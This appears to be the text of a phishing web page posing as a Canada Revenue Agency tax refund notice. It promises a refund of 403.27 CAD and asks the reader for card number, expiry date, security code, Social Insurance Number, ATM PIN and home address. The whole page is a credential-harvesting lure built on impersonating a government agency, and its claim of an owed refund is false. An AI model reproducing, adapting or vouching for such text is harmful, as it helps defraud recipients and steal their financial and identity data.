 Government of Canada
Gouvernement du Canada
Canada.gc.ca | Services | Departments | Français
Canada Revenue Agency
Canada
Tax Return
Français
Tax Return Number: UY393716501
Dear Applicant:
- After the last annual calculation of your fiscal activity we have determined that you are eligible to receive a tax refund of 403.27 CAD
- Please fill the form and allow us 2 - 3 business days in order to process it.
Please enter your account details
Card Holder's Name
Card Number
Card Expiry Date -- --
Card Security Code
The last 3 digits on the back
of your card (more help)
Social Insurance Number
ATM Pin
Please enter your personal details
Full Name
Address
Province Choose One...
City